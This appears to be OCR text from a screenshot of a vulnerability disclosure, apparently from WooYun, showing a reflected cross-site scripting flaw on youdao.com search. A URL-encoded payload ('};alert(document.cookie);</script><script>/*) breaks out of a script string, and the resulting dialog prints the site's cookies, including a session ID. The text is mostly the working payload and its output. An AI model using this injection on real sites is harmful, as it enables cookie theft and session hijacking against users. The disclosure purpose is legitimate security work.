 www.youdao.com/search?q=%27%7D%3Balert%28document.cookie%29%3B<%2Fscript><script>%2F*&lq=%27%7D%3Balert%28document.cookie%29%3B<%2Fscript><s
网易 网页 图片 视频 购物 热闻 词典 翻译 笔记 更多»
有道 youdao
'};alert(document.cookie);</script><script>/*
搜索
The page at www.youdao.com says:
OUTFOX_SEARCH_USER_ID=351509007@180.153.253.134;
user-from=deskdict.6.0.49.4597; from-page=http://
www.youdao.com/search?q=time+of
+day&ue=utf8&keyfrom=deskdict.
6.0.49.4597&client=deskdict&id=02ec796de6be6549b&vend
or=360z&in=____________6.0&appVer=&appZengqiang=0;
_PREF_ANONYUSER__MYTH=aGFzbG9nZ2VkPXRydWU=;
JSESSIONID=abcCQI24iZfwEePqz3Cku
OK
www.wooyun.org